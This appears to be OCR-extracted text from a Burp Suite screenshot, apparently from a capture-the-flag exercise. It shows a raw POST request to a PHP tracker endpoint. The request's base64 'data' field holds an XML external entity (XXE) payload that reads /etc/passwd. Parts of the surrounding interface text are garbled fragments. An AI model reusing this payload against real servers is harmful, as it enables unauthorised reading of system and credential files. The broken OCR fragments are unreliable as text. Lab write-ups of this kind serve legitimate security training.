 port System - Beta
mba
t
00
Submit
e ready, would have added:
Title: samba
CWE: test
Score: 3.8
Rewa
Scan
Do passive scan
Do active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl+X
Copy Ctrl+C
Paste Ctrl+V
URL
HTML
Base64
Construct string
URL-decode Ctrl+Mayús+U
URL-encode key characters Ctrl+U
URL-encode all characters
URL-encode all characters (Unicode)
Send Cancel < >
Request
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 301
10 Origin: http://10.10.11.100
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.11.100/log_submit.php
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFI
HJlcGxhY2UgWzwhRU5USVRZIGVudCBTWVNURU0gImZpbGU6Ly8vZXRjL3Bhc3N3ZCI+IF0+Cg
kJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU+c2FtYmE8L3RpdGxlPgoJCTxjd2U+JmVudDs8L2N3ZT4
KCQk8Y3Zzcz4zLjg8L2N2c3M+CgkJPHJld2FyZD4xMDAwPC9yZXdhcmQ+CgkJPC9idWdyZXBv
cnQ+
0 matches